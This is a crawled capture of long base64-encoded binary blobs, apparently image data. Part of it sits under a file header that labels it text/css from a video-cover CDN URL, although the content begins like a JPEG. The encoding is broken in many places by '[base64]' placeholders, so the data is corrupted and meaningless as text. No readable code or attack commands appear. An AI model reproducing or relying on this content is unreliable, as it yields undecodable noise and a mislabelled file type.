6MAD2u7wU83+Tc/T6o5BEk5RqENm8W8mrXl+GVfA8fYKqsRxmlrtmmMkirTd1uQWG/Brgj6WF7KnH6ltnvP8AlJ8jnPkJc9xuSVNi+IU1BTtJfM8NUeBYDTUETQMjAHeJ3XsPFeU7fYk/udkXId9l2RwyAyvjtTMdZpTw916iX3inAFj5nvv0LiQhzACvte7wjX/AaFnfIiO5PYMucsvyymykAsamT3ypMt/KJPfK/wCSMJe7k6EEqMxAOJJvYIf4tph3RKwKM2yM/jIrbXwt7olwlUFbsTHUS0Mck+ci71BszPRU9BRQMkIzPblCqiz/AKKn9wKDaLB567FqCAkOyMACoMLwOgfQUzIJHy5SrPHESs5xpOie0ZHekql1TUPbBIczjyCfDglNDJwPtcgrhKthNXkbfNGRZTAxN8nmyZxqW+K/RoDyswcwuFBsb7gpuZNUXYU0T76lZKGunt8kyJw8SgWARwAM7RosQh8UURADbxDRXO+xsgHR3QbtPtRUPNmh4as+DVlS4em0uXBbvRsVq9h59ES2x5hWN0QVNg87Swl0d+Jioa5jclQ2K/1H6ELO3ilbboWm6jjFnSqmiBzzX9ic8PbAwgd5UtbKTK8uv1QYzhR7BytUFWJWe64WbuIsP1gskz4XGwdoFfC47ekw2KsT9H9JBrgXAAdc3JYds+yWGheyrre5nJircfrnVmITGV5PCOjdz4ZBJHo8cisd6YlMsfH/ALlMse+8plj33jMse+8plj4iNsSmVbieC1L6+d87gdxq9jq6PX0FK/C6jG8ZiLIWNJgjK+XmIFhnd/[base64]/i5uUz8TiY43YQbhRGzTFHb8K4iqqmliFJN2YDblVtdjE8M83axCK9vFAEmwUhJyAaJksTDPG16gpMErJYYW3DDpbQq1XFC/D6cl8gGjAv0SlIYBeMaIuubW1321Vp4XH0bck6o2hxukZfLNOHv9gQj2emZDyY0NO/I8PCzAOHVWad1uSc2YWJCnDBaeX3ipnHikeVLIdGuciTme5NaLNVgiYS1vMotLndQrX3aK6AkBK7Kdj+l7oT0sjOYdqgJHADkfN5/QpMNwqarihMzoxfIOZWMY2+SGJxpYb2s1PeXOBcXHUuPMocnABw5oPcQAh1NghjUIdSYtThx+o6wKxx7LsnYVV4ZHnr8UpoPByZRVJhjqGT/xNVyRyKztDI+J7jYNHMqrwvAJfLojEZTdoO5k0Topmh8bhYgpsGy9c2Pk2EgDoEeO/wBt3+6zbR4YOpnag2CHXVrAgxmboSsHxbZ9/l88UNVFrE/qix5bmBINs46o99t2E1+OsnxqpZFDC4FjH6ZioZaaPyUtcwAAZDcWRHPTc3D9m8RqCfRiIRfPLKTftJC8/wBV5Vi1FEASXSt/3U82P4fHDBM9kVMwXDCq7O/9Cn/KKqoT2ksEsbOrnsIWq/5hqX9zEL4WzdU1DS6KGSVv8LCVX2H6FP8AlFVbdsKB0lJMxgfq4xlESgA3ACodnsImrMQlDBawB6lS7S4/[base64]/Z2snrKmoBiczKqQyMYyUOc82AWHTSzxMqW54/THcoKylbLTSh8ZNg5T12BVNNSuDZZBYFY3HW0xJYWskD3OumRQwRySxgtblN3IZCQ4OG+yFKQ53O3JCqr8aqAwdo6SzndzUyDB2MzWM7grXVxuFixyHZq53F8wV2JoAubrI23TfZoWdt1aCUgLtYXx/[base64]/gc4VHK8MiqYnuPQOBV9VbZnEf5JWsn4z/uh/ibDAf37SSFgWFsMUcxllZoWjvCxiteWYdAKaNVuKSmWvqpJyejnaLNcq+o1A6oWuuIgEkDv6exY5g4b8X4lOGg+gXXCx6k/61jKhiqtrIHzOpTDE1eQ4EzDIngSzkF/sV35Bp3J0+0gmABFMxz1jJqpgYKaQtdZpe1Yz6nRflhYjj+GmiqaWnjjc7mxgB3f8WrPwK8+E7q/ZylfDRQU8rXG57Rl1jJFjR0X5YWNsu9lJR+BEardpNm466syMmLy3QLFKjauekxKQmKI/Js6WWZwG4slaWyFj2G4cNCCq3GooPjNwlmgGXtjzIWzZY04pNO7vAK2Bw2zosMErh1l1WBUjGx01NkYFhn7l6wmWbOYpVspi9OY8Qwztgfr/AFlgMzs2CCaO7uUhvYLA9nMNmFSw+WzaOevjWGlr6GM9g5+peOiB1OVrvBeIQ6ar/l6tAuTYI+VUg7CQ/KN+oe9Ekh1yuQtyR+KXjoT3KEV8bbEPbrdCPE61zHBhlzNJ/qmQbLUrGEO1JzLNTOLud1d2tiu0xGoY97swdpYp/wAUWeSbO38N+5HEMXz84o2m6igjxmUyMbEZiJEzGcYMVMS6mh4GFalvQLgO8lGRyF0M/JCNgC0G6yzusrtVmoT0snfZGkxN7SLAmycwlwGhRDjddQiEWOaWaO7/AARiqxLGcrSUKrJIPSc26LSQenmcX0Iz4ZVMY8seWHKR39FtFDic9BiNfUOEcnIuWL9llbXztYBbKHLE5Ce1rZnDxcpn37Sd7wejiozpcIyGzGFx7mtKxSaHtmUUpj9hU1O/LPDOx3iCowCCSEzkAnDk5ynYTaR7f6qpqpX4xWSyPiByRq1kGbJ4kT+5Ku53i4rNtbhjMtyZghgeNGtpmEUdQf7OQyZneidFPVSdjSQvnJOgDSVi2JPjkxR/klMenVYBQYUaQUTJs4s5z08GSbZ6d/[base64]/[base64]/NL/[base64]/18KZgeA01HEMojaB7UX81UYjs3WUtE0OmlYWtC2o6QMW0VBtHRVVRHH2UTw4pm0ezb6XI0TAAs8CrsEuO1N/4I1hGAwtZQUcbSPrEari9EL+EInoAqasDm1MEcgItZwWBYmC6ODsJSebF/[base64]/OqDpXzqj6V86w+hMQlr5+JYdhm0EVbBUyzPiGgkV9FAx2YudcuuqOrqZJnTShz7KLCKR1PC9z2E3u5U9FSyVNQ49m23JYXLUiBrnZ5DlYquqqJ5PLomiR5co8HwyloZqhpfEwC/QqbH8FfBQGORzX3WMUuM0E8wiEEUgL8qBcBlVPG/spZ42Sdziop4ninmjlI55SpDHILdCsclxevcyikMb3ktKloNmoYqluWXqEG6dVmQIHgiGkDqLITUdso9qkJL4mKWOR3aNsBzRLHFGUEEJ0jSWhSObdrbFVZ5BS2bnchGGktuF2d7BOaUeqBf1QytTe8oBBybURm44u9SRy9tTMdHL4clPSPMOI0j/AMbBp/VU9USYWteD1Zp/uqutN6fI0+JCx2xMcEb/AGOCxfDiXTUxbZTteGyRkPGiIAeG3BGoRbJ4b79foWhKYb5rKO/RC5AIyoDlYDfdHXRO7kSN107+gTu5EnUIIBX0KCPcj3Io9yPcuhRJ6o9ydZElGxRvoEe5cQR8EQrm4RA5hHMUdQRqiGLO62VMuMzOv9k8vAcw5eSDnXy3VgABomRyWka66hhjc/I/[base64]/1NG6nVE+z6medYEGWfncFs7UC0QMRVZkeMMqmSx9GyrGcEmeK7DqiJo5PLUWFw1056IM9IEIHUH6S2EXfIxgPebKAnKKiK/fmUXrMXvKIf+pi95ResRe8ovWIveUXrEXvKL1iL3lF6xF7yi9Yi95ResRe8ovWIveUXrEXvKL1iL3lF6xF7yi9Yi95ResRe8ovWIveUXrEXvKL1iL3lF6xF7yi9Yi95ResRe8ovWIveUXrEXvKK3/URe8orX8pi95RD/wBRF7yi9Yi95ResRe8ofWY/eUAufKY/[base64]/18/5jlL+/n/Ncpbfr5/zXKX9/P8AmuUv7+f81yk/fz/muUn7+f8ANcpLfr5/zXKUPB7ecjlbtXLGZ6OKc17YmTDM0PnIKxganFoP61JWLfesNz08pKqsBqWwVVc6V7hcGOYkKYk/LT2/muU1v10/5rkMSxemoZ6+WnExy9oZTYLFKPap+BiWbtf8qUynJIO8FbS9aiL/APklY7s/hzK6ve80r3ZQ+OZxUv7+f81yl6zz/muVVitZHSU1TIJX8i6Zyxp+NyYQBUCuZqGmV2oW0+oJLPxTlYiyEvrsZhgLQSW+UlSse6MVE5s6wIldqpOs8/5rlL6Xb1Fv5rliG0ddJDRzztDG55HmU2YAsZxaWpjwkzVXk7srniU2W1hGkEv5pWKYFVeTYm+aKbu7UqX9/P8AmOUv7+f8wqQa9tP+Y5Tfvp/zHKQ/50/5rk8g3mn/ADXKTpNP+a5SkWM8/wCa5SeW07jNN6Y/zCh5BTDoYm3umDk0K53dg5oaBxBMr6Z8VS35NUNJnngjIkY24KMdU2MwXuQE0ta/LYOaDZMpyGv1JCbjuGS0bZCy5BTqHEIKg1GfsjqrzF4NgSsOo6l0FRUsZK1U9dA6SjmEzAbEhPqMIrooW3lfEWtCxwwtz0ZJBVTA6G0QdMGNbk6jRTRUU7ZIsjy+5AR7QXBt1V6ktabsXErLRaIBiBJWYaK4s4EhNJBACYXEhqsg06Ipo1sieid9kq/NWOgRRRbuuNRuKIKKs1HzCjbmnd6wvaTDn0eNUkdRE7QEjUKs2IrzU0V58GmPBJ9hFv0bhK+Vw9a/Mch0VNjVdhMWJTVAp4KEylsTyL2AWyOK1cUIgxaNs5cI3ukeAS1ZqKoxEV1T2EVcKYQZz6IdbmqXDdoWw0bHtj7Bhs55chrYWG6ik+DrE6uSG9VDLwSdQsV2nwPB8Wr8VgpGZMkBc/K6yxSjwKuxGk2jNTDB+sEct06T4CKCScvfIatvG5xO+fHMU8mo6gU1UBnY4usq6PGcKotrad0MlC/I6dhLHvYdBchYbT7YVtDU1882GVkGeCbtz8mVDQYdjmJVT5a6SK8VNASX38UXOk7Wwc8nh5W13NkqYo5JOzY9wDndwVK2kh2T2GBMtSAa6t6rH4amqj2dqppYIzZz45C271t3b9dVeIEzljmFZJ8cznPyL3lx+ZtV0/[base64]/aaroaGifVUoOeOQdx+jcJXytAtfP0VwAPSPJFmIUzCeIYU8H+wQFFsz/ADZ7e8v+T6/T/wB3/wD9Ffanw8mjQ13W+C7Gf5pWBTfBps0No6qWnaNIuyatnoPg72rGzVVPU/vjL0Nl/[base64]/wCYEPiun/[base64]/o3CV8rh64vP4CpMRxmhooLXmkDLlYvW7dzUmARsdFHTCkmmcOFmliVTV2N0mGYBiEEdXhkdmtc3SWQ87H2rFZKKpwCTC5X1RrxNLKzUN4k07W6P1ZAxjmq11coD4LMYLhcGVYbSbN0OE4xgorRR6MdnVFiGC1+CbObPeSy1+j8ruZUuE/Arh1BXgxVflLXCM7zjm0tFR9M4Lz4ArEZ/hCMezpbnpoxSxN/Ctvf8AElN8bNhjo9c+q+EMYtWup44jSh5Mb849FVFVXTT1xDqlztbcr7vlgnDA9qfGnKfUSCKFhzvdZthe5WIYZS7SSYlTPp4n0j2hz2EdFkDhyu4/18+y42r9Oh/[base64]/pM7M6qV2himA/llVdDUMqKUVEczOThGeaxbFSDiUtVPlFm5mO0Uo/ypvyypv3U35ZVbQVHb0bZ4pbWzCMqtZVPqIzUMqHHMZBGb3W0GVw8txE39q2hLMprMQI5dVPKSX082up4DzU3q8/5ZU3q0/5ZWJYfDPFSsqGRztyvGQ6hVVLK2SniqGPY7M0hh0K2mrqZ1PPPWPhcLFuUqcf+mm/LKm9Xn9wqX1ef3Cph/wCnn9wqb1eb3CpvV5/cKnzfqJfcKm9Xn9wqW4Pk83uFTCtgAp5jeRuuQps+GQRvH+W0KKme6cXJYqd7w0tdnco2X0KErA5uiIbe4VoHvcco8UxsjWxzxucTYC6xIy1LxRuN3E6FSQ4fSiUZXZdWlcsosnZzmC6eC4kI6/[base64]/VYPdVF6rB7qovVYPdVH6tB7qovVYPcVH6rB7qpAw2pYPdVI5wHksHuqj9Xg91Unq0HuqjdKX9hEP6KhazKaWE+OVYZEflYIB/8Vhb47shh588qYfQRNLKGDiIU4nic+M5bp/ayWa6ytSMzK6cMInI6BB+J0z2kk5wbokht7GyvY93IousSn0+E1c0brSNFwsTfLEHSt9MNTjku3WwJWH4rJG+vgzvY2zSsLwSSeehYWPkblcou0tckAJswfHG0g31Q0AWrrDi/3QwfFosWgkbAXvuY+viUK9kNaLZZGg3WVgHnjeFlJRdyRPNNHzuiKJarK/VGx1R67x3/[base64]/[base64]/FUupJOlkHYxTN6pwNiUWnQpzrHSy8QtSqaYGJ9OzQoYFiooWUTJIxHdRY5QzymIwiJ3JZ5SR6K53Ngo8NoJ6qXKezbdoP1j0Vdjkva10hLA4ljB0RJRc64NkJ4js/iMlpGawFy4g3qrbwhuO+/[base64]/S64QrW69470cTrn0VK8+SwGx8XKzzbu5brNueQ5qbDK+CuonET07w9hCi2jwCkxSDV8rAXjudusFohZBAE3KBJQKufmNN1twQAVnG6HZmxRFLTEn/MAKL2Zul1YIK6Hm/wDH3/[base64]/pHV3i7quIqwQLCvkzlRYa7CXv/jiCs5wJuF4rxXihbmhrqrq6C4UNwTV47h3rKy997cpBKaAeLVAB2qDWnMU6oloqOA3MkmY+ABTomNY7ogAggrneVqj8fv/AJbdwQQQQQ3BBBBBBBBBBBeK8d/j5nj5njv8V47tOa8d3j8/YELKFd26+6ydDIQ0LtYsxVws8UjQ4ap8czXuLeFUxdbtWrISbgi2iui7CX6cisuMwucFw3bcXJTiLE3UsVSyNj3AkJ5jf2huhI8gqNU+bORxlNCui/EYor3EQXE7vVlcXtdqdHo+wHeSsUx+UQ4XSvlvzeRZo/qjs9iUWI1lUfLusXRNgZmJzDmbKnc5xlf2bGqjq6wU1Hme7q5NF9U0rOTddAVZdULWJR5Gx8QgmHqVGOZTE0dSm5C65TXNIKj7ymDQFCziCufFqiSSXaJsUWYnRHEdoX1POOMFrUGNB6hAxArRG/m3cv8Aj7/5bfMPzx80+cfMKO47z5o88+cLJu42R3F8pd0sskW/Ix556JnlLmvZo4805pY1ruHLorxi6bIwse0Ob3KGM52RNBG9k0mcvIcAjE19n5r96MQc9xDWt5lUkn6udjj3XRnkc48gbDcdT3BOkxuqJPW27mCp8Tq2UtEwySk2ytGg8SsKoYGz49mqqjnk6BUWGQGKgbFTsb0YLICp+TMskn91icsPbxUptbQHS6qWVop5qN0c7/RBbcFPo2S1FSR28mmVvREhcVr3RDCToFfknkXPJOJ0Tw3M4ZG97tFheG3NbiMEXgHgrZmjYbVZnVJHpQYbLKtoJbihooIvxgFbXVMAYHwQHvEa22h1L848YVtVGLTQM/KWKM0qaGJQy/8AWYf7j1gU/ptfEsArGcFaGHxCoJyTDWwG/iFnJLZY3N8HKSOkyC93mwQpqSM8ieaBsAj2QACcU5EcxvC1QOOv/lt3eKt1XivFeK8V4rx3+K8d5RR80oooo/OFFH547xZBBBBHouHcFa6heReJqgJ5ahNYNLqGjia5+t1BVSZYnFrvFO70UXIhhARGHVdzpkKH/WyF7ekbT1WXRAIkuCzYvU/i3VmP1wpaSMlvV/2FSbOUYbSsDqs+nM5STts+Usb4KhDrytdJ7VR04PY08TT0NllaA99rcrJtdSmQhjpIhdrrap4jEgabEarTRy7Qh/EfwqloYfl6qJg7nOBKwDDRaSqEjj0YqCBlqKgknW0M92UFNR0o73sBK2jxYnyvF5/wxOyhSzEunlM/49UCSWtAWiHV1isHj2upn7RDNSWIZ3Zul1g7qZjqbD6WSF2oeG3CweoFpMMpPcWzlZfPhsbfwhbOzMJhE8T1BH+oqnqpjF4a1jli9P6BDlj1ATftxb7L1iXbWlkfKYzfK7WyxaiAHZQFg6OiVQzSejj9rVQ2Pb0soWDVFg55iWFVVxDXMUU7AYamN/seEfb7NVpy3WIsLoDHXXIB7NnmDzbIeadxR8w/Rx5wQQvuyoHcbbgggmobitdUd+elis0uPgiKy72EadUANxBTraIiJzZLOa7QhMDGtaAAwWA7lfqraq2YhZcWmfbgdqFPila2CO4B1c7uCpcMphTUwAy+k/q5Nsm9EGX1XebKFma07S73lidfDahpZMr9DM/RoHsRw+kDambtnHmBoAsNwSrkM93k6tiZzWM1RezD7UcB7vSVVVyF9RPLKTqS9yaDfKgm3Oibe9kDuI0yoOKcxpB4gq/ZsNpq8vq8NP8AdiwTGog+hrWHNzY86gq9xoD4K/I7gQ5WaSEWRP1QnrqiR4BOZUDqe0lNG4nwWGVJP6OG+LVh8l+yqZY3qo/[base64]/Jml9+ttAo8KoRDYeUP1fInRSm7/AOyfNqTwqfycmnZmK2krJLUtKI2fbfyVZNriuJ5R1jhWEYPGPJ6cSSt+vJqSu0Nm2bbkByTYqZ0kkrbj/RPxbGHzA3Y3QKwIfrfuXeL93nAg3O941uESNLAqaB4fDJJHIPrMKx3CnMZPMKun6iTmsIxSzJ5DRy90iZK0OjeHMPJwN7qzbl4F0Oz1cAV2cEmq7OBjj6T7koOYmtZompncU23UKMghwCppLiSCJ48QsIqSc9IwewLC5/[base64]/O5D496xLDxejqpAB9Vx0VQ0WxGEO8WrCJ26yOid/Goq2VkdPIHhztCFlgA8AArMsiN4QQCCe+VrWcybBY/WYjPVieOR8pWNYQ80tTE3tBxf384oopyciiiiiiivFeK8V4rxRRR70e9FFFFFFFFeKKKKPf5hR3HzCjv8AFeO6+7x3eKO8tCJCICuh5jh7N2Vtyu0lcRyVhvK4UCCAUEyN/[base64]/wAfNKPmlFFFFFFFHvRRRRR70e9HvRRRRRRRR7/MPeiiiiiiiiij3oopycNxRRI3cCsCuBGyO45lY7hNGWuTIZC+6GZDsijr591xWKiZYh2qyLi5qQ8rlPVTU4bIad1g3UlcGgIIP0O6DYGrLu13W3mydnbBE62XmpPqvf8A3VZGRlncFWTSl75TfzPFePz3j8+PpN9w3gqyMcYsU65unOkyo3C4ivFeK4Ci5yzRWurE67/FW6rRFeKKzgp3QFxVY+5jY1viVXzEZ5ms9iEP66cvcmUtBJEALPFh9EL5w0IMaAtd/jv5p1PSSOGriLNCqC8uezO52pTgSHxuah9kqO+t/wC+4IIIIIIfPBBNQQQQ3BBBDzBvCCG4/Nncd5RQsghuEjd2Wa4QCJd5g7ldZZShuC13sB1KHVBvJZSiQnA6jRRQMzPdqRoE+rlL3nToPniij5nFnWit5oXVGqfnMlgOikbqx5uqrvVSw8bGOCeX/qmIoooolFFFFFFFFFFFFFFFFEolFFFFFFEIoooooooooooooooooooooooooooohFFFFEoooo7zG+wRcEUWtunAXRPVHMUUUUQE5FzipI3c7hPCeeilU50DrJ8jy6Rxd7fnR54cQEAAAtPm7r5U6r//xAAhEQABBAMAAwEBAQAAAAAAAAABAAIDEQQQEhQgMBNAUP/aAAgBAgEBAgD/ADSm+g0PYbsfOqrVelfwH2pBHVaGhsph/wAgewQRAR9QghoIoe97r53oI/yBAOQRR0Ngjd/O/U/EfMfEIIJyCOxsIeg/iPwHyr1KHoNOTUd0ArHoPQeo0P7jobAATk1V+X5sjLSwtQ0PkPlf8p9hp6amNRA25pGq/nGr/laipTjNRGgg0h7b0P8APGpFGyqIe+NAp7XN0P6D6Vu/heyggSmN5ApyeInUnCUaH9d/C936OTN46qlkyCRsgQ1INhBn5/Tnnnmlzyq5rhcccccEIaKHq4N0VigadJNIB4zCNEPBLAxt/Rq4DOQXhsYE0bGRwlCOgImvYGhhbIfgAiQisQInIY1sbjOXQu1MFjxlvHHzaRP+/[base64]/wApmaKHs4s0Dl4xGi7EDQnBn1YYk8BgbKGmGWaRk72NbO9qajLG5ycjKXwIOe+KPiab1tu3JrgnJqnxZmgsZAW6Kb9WOiyXpoU0lYZyhDjlOa+Bgeo0xznPT1GxrRCZHPbNM73tFRRoIKWSRBoTCHBxB+hUT/2OV5TckzEwSPmOS+WKd+SDJOJ48kvlyxkMc6dmUMnyvKkyru72ESTBKEZHTyTEhE2yVr2ZMiid9KCrnjjjjjgNLeOOOOAzjnjjiqVbCIV3qDJml6vVc8gNjCjLH/WJoFc8888hvNBvPPIbzXPLmuQ+B9qqqoAIIelwz9fIKL1CJ3Wih7PTkFej6NT9VVUqVUBsEEuLv2+bJxk+R5HkHJGR5HkeR5Hk+T5IyPIGT5IyfIdkE+5QL2BoFe1bJtEq/wDBr3YHwhoFI7CArTjasn/Fr0rGxwJ4xq9AVoq3FDdc0B7VVbqlVapVXoNVsCtxsYFO70Aqqo6K51QV0qqqqgFVVVVVVVVW6qqqtVVVQGOHuklcgGt/MY7MZuOIJEZCTEMc45xzCWFvNVVVVVVVVVVVVVVUqqqqqqqqqpAMc+SlUEYi526J+M6Ihi/QT+QJQ38aqqVVVVVVVVVVVVqq3VKqqqI1Q1y1sLPS7RYYJGFc0FGv1VVVVVVVVVVVVVVVVVVXNVXPPJABFc80AEEz5SKqIDQ2qrVVuqqqqqqqqqqqqvStUiOQ0jngMDAh8CXCqpuq+A9Toeg/lCqhofApyPoN/wD/xAAqEQACAgECBgICAQUAAAAAAAAAAQIRIRASAyAiMDFQQVETQGEjMkJSYP/aAAgBAgEDPwD3V+zx2seyz77Oufd50wZ95gx73pLWjQqzoyvb9JSzpnkbK9njSonyXqi/[base64]/GyRIvyJLBJEvocfJKStEiTeRErwcQcXTHtse6iTRt8jbwOKt6Y1WudMGK0am+apVrkuXcobdElrKySVinK5EKoRFukKKyQIClKzpM1RgotDiOU7E45E5j+B1kbZUK7GdMFSWn+S5uvXFnz3eowJfIvsVnRo5SFBUy3uN4hRRmjpLk0xJGfBaKQ5zokjPk/k2ryN/I2ssz2cHWtN0WhwnTIrkcp6YLiUu71Fj+h/Q0yostm0fEkfijSHJtMkpiUTJ0GzwhtZQvDRtRfkqW4U42N8Tah/Y/s/kcI3fawda0pn5VcfI4unrbrXFGO9K+kaWSb8HF+ziE4rqKZuwjbLJGb2ocXg6bY5YRkqFnzRuXg/qCivAv9R3RUCuIyU8IlRODsco1274i5IcRWODpDYin+gvkhGIm6aG/7Ti3kajY5Y08lse6xNZN0aROJ1FcIko5MF8UaWCbVUbp0bVR1WKKpI4reETWGjdDC7d8S9aKVIt6UU9E9Kl3eGkcNH0MXyQE2KHkW6xVgkycRtUU7HKNIklRipC/[base64]/U7TcuTexLl3aOIxpEkSR9kX5RCbI+tzkUFjsJkRLxyuPrsmO9n1jGP8A5H//xAAhEQACAwABBQEBAQAAAAAAAAABAgADERAEEhQgMBNAUP/aAAgBAwEBAgD67sHy0eo4w8D4CPHNXBhB+Q+W6CeBzvw3ffPY8CPLJUDDDxmTPTPoPQew9h6D5YeBHhiQww8EYeMzMz7j3HsD6byOByIxgj8IDwRhBGZmEZkP2H0HsByPYwwRhKoeD8cyH2z2weg4HpvzHA4HB4AEMqhmFczMz2P2H8w9BCxMWCGVwElWMZOT/gD5Dgc9p4TjFIPAglq/XPUfAfwYORyeEj8aCBCwcQr25kzPQfzZB8c4HJgCR27gUKpaGG1M3+FnxEb0BggLN3d9EqnUIQ4qMz/LAaaDwJYSeOhoNBVxYiRT/Fu6GgncDDAQ3dO7u3v7weBwBBDMUTJcZlXTdLW7eRYhBCn+Fyz9yFgjNZK2LvapZ9BtcHu7hKuBD6pCOBBOoiwVdK7WtBSD1CtE4EYh+/8AT5a8/H8RU61oyGlagr1rUaFpx6a6Wp/AUJNB30EJndBOplaU9KlF7h3epupDxObG7viZ+/7/AL/v5HkV2/r+1lqWi791c3+RZd+idR5H6NcbfJa1bx1C+nZwp1Z1KUGpllvSGkhFuVgIkeMRxvuRZV6ACt1Bgnb20CyAYEKgU1GsjOKgoPAneYAQIs6gIegvAUXKqSyPxXLTN+Il8EAxkqmXStbYs/QWoHDDd0EP+rWEQRSk3IOe4SuWqJRZS9AtlwRLlYd1Zubjd+HUFSDpNUJsepnJGUpjDs7Py7DSK3Tt7+7uqIA9SDBK4wIzoetrutdYlXVMTKjfxvxEtjRW7i9MYWV0o1Kv3VVxp+bxRErAuhVFZ9pSAcjg8VQhwgsHRdfVOwv1Eu4SW/QR0NCknaq51M6eWXmKVuYrHLQRShsZm/VQqMtPqvLrKhY5hZp0dFc7pattNlSMFcQ/[base64]/6d4cN3Fza9hYwKKzSKVp8f5mr8PH8fx/H8fx/H8bx/H8bx/H8bx/H8fx1oA91AVLHbuJ7xYhLNaX3mpVQVioVfl/JnpmD55KgzLf3cYFjN6YtddSheB/i6OQqzqb9pYzFUK0JMwKFrrqp7DF4M792A7uzYJu7u7u+27u8bomibBEl7sZQn5isKY55UVrWlYdjBNJ/k3d3jZu7N0HeUgnVFFopQi14We9r2s/SshUiP5XljqRcG43ZuzdB3dHO7uzZs3Zu7ug7oOxIDetNPaGDdRc1wmQQPXfXYtmlDT+H5O/lbu7zu7s3d3d3u3d3d3dm7u7uiAhu7v3u/S+7jfRLE6imzv3e/qD+e8bvru7u7u7u7u7u8bs3d0FTug7pBVpvukqm6Gcn33jd3jd3d3fXd2buzdmghgwYPoey34oFIO6xLb8B/WeRBHKknWPwMrg9G5//8QAJxEAAgICAQQBBAMBAAAAAAAAAAECERAhEiAiMFAxAxNAQSMyUWH/2gAIAQMBAz8A/[base64]/u0MY7LSZvFrN+N2MYxki/kiiI70OyJEUiMSJfwMVUyJcbGmVG8Nsaxa6HnWdWU7LgizlPkhw+Syi4m8aKiX47KK6aiP5w8SGNI30VjtKY+i3jWEN5qGbgUKUeLKJNaPqX3Iax2dGvLrDJDSNioSQ5MrRQ0WaFyFHpcYlvZyGM/wCFMddes3BlH25Ji+orRDifTS2K9FsioGxJlvzVEvLZs0WUjlIpGi2Ui5Yo1eNHaUxKF9HOVFLr1jZ2M2zR9p8ZfByXaMbKVjrGyn5k47F+iNESImzQ4nJDSsVUzdIo0XMr94/jxb+TR3F/TOPyK/gjKNFSvxbO1m2JnFk4NQIzRFDNZqmcl5ZSkNKyKdM+nRbFFXjQoqyNUW9HF2yDKiXK2JyFej+I2KzjGzk7HVHL5ZCKtsg9pi5VfgpY2cYsso5jcrKWbRY4lqi4leSTeibP9FQyZUSU/gqFFvZGJFlMtUJMgb0dnE4vuIilGiFUJ/BImSJJ34qOUDi6HNWNFFdFimhxeh/1ZXx5XhCEJ/sQhCEJCEIQhCEIXn0KexRQkJCEIRFCiN/1J3dkn8ifmdkiRIkMkSJDJEiRIkS/0ZIkSJWjXgo5eWut+Tu/E7vE4vYmisrrseLwxli8l/iUyvDaONpi6bzftFCNjc9lrprwa9ckjlpYbXRXgs4r13GJbwx4rwIS6deq7RyYluRGH6E/0bEiKRF4ZY/0TROI4/KEQIv4YvV8lRUdjQlj7aJsb6GsRe8JkWQF+iS/ZP6aJenrpSRq0OcqfgcRjfS5j9ZZSO5+FpmujQx+qTKxqvwX6nQ7GMd/hf/Z

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/176426957715.css
body_size: 21490
content:
/9j/4AAQSkZJRgABAQEAYABgAAD//gA+Q1JFQVRPUjogZ2QtanBlZyB2MS4wICh1c2luZyBJSkcgSlBFRyB2NjIpLCBkZWZhdWx0IHF1YWxpdHkK/9sAQwAIBgYHBgUIBwcHCQkICgwUDQwLCwwZEhMPFB0aHx4dGhwcICQuJyAiLCMcHCg3KSwwMTQ0NB8nOT04MjwuMzQy/9sAQwEJCQkMCwwYDQ0YMiEcITIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy/8AAEQgA4QGQAwEiAAIRAQMRAf/EAB8AAAEFAQEBAQEBAAAAAAAAAAABAgMEBQYHCAkKC//[base64]/j5+v/EAB8BAAMBAQEBAQEBAQEAAAAAAAABAgMEBQYHCAkKC//[base64]/j5+v/aAAwDAQACEQMRAD8A7tEG0Z9KftHpSJ9wfSn9BWR1Ddo9KqyxhrpOPugmreahXm4Y/hTQE/PmwJngHefwrTtWzGc+uazYRulkbsqhR/OtGIiNRnpiqJZMrK5G3DDruHIp3SqcFnFBcGaGRljOdyZ4zUF/q9tCPKEgLnsOtOVlsRHme6KWqThiqqeWYkVrQHMK/SueiV57nz5Bj+6vpW9bH91g0i2jG8Upd38VvpVorf6SxaZh/DEuM/icirduz2NgDHG0ESgJHDIeEA4/Kle6SC6uLqeQJGqLGhwTg8knA/D8qht743ReSYxSQkEKUPBHuD071nN6m9OPu3OK+ImpPJZQQMF3liW8tsrXl0UhLjNeqeM7PT49OeaKLy8Bs8k89sDtXlVtGXuo4wMksB+tXTehFVWaPozQneTR9OeT77QRls+u0VtVm2ShI4EC4AVQB6VpVaMmFFGaKYjzLxzDdaj40srGIghLYyqCeAcnk/kK8/ubC70u7VLmBkI7kZB+hr1nxhHHYX6aw6KpCJCsrE4XLHOfbkVQltpr+CGSf7PtDfMAu78qzlNxZvCmpI5/4fXSWfiOImRgtxmIjPGSMj9QK9WvJCJEUdX+X/H9K8h8X3Qs9btRY4jkRRK4Xgbh90/59a9B0XXTrdpbTyWssEu35t6EKTjqp6EUN3RPLaVjZrI11iNPkjH3QVP61r1h6yRJZSS5+RmAX6A4z/OuTHf7vP0Z14L/AHiHqjBt7WW6ZhGBtUZZ2OFUe5PSi4tpbYqJANrDKupyrD2IrptMt4Z7+6geASW1sQYoBjawJ+8SSMkjHPPXtUms20FtdWkMcKLBOzLPGSuFIOScD7pUHqOuPrXzX1Fey57/ANXsfQ/2g/bclvP8L/1/TH6B/wAgaH6t/wChGtOs3QP+QPDj1b/0I1pV9Xg/93h6L8j5jGf7xP1f5i0UUV0nOFOptOoAKBRS4oAWk70tJQAtFZus67YaFa+ffTqmfuIOWc+w71xsvxRUI0sWmP5SnqzjJ/LpQB6JRXnNj8VIriXE2n7Ez/DJk/yFdvpWs2WsW/nWcu7H3kPDL9RQBfpaTFLQIKKKUDNACYoxTdQul0yzF1JGXjDhXAPIB7ircilQjRW8s4YZ/dlePrkis/axu49UVyS5VLoytg0AfMeO1Ja6gl40y29jdOYXKSfcADen3qW3kuZDL9ps2t8H5MuG3D8DwaUa8J25db+pUqU435tLeaCkb/Vt+NO701v9W341qZGQh+UfSnZ96R4JIVBYZXHUVEWxWN0aWJieM1XibLsfemNdiB1dl3IDkitNIra8jE0bcnrt7/WqQPQjszmP3diavtkiqsUDQybCpUD7ufSrXIBqiWU7reIyyMVI9KzIrRp5xtXdI3c1tOodSMcmqOpX6aFYM42/aHGct0UepqJOxcU3oXHhtLC1LTui4HzSO2AK5ybxxoVtdm2+1Fxt5lRSyA+mR1rhjHrHi6+Z1+03SB+Dt/dxj3I6fQVuv4HsLe2Ja5vPOxtJFjlQf1/PNJO25Vk9EW9M1OLWJtW3yhrV/LEbEBlGC3BB/Cp7f7FpkDR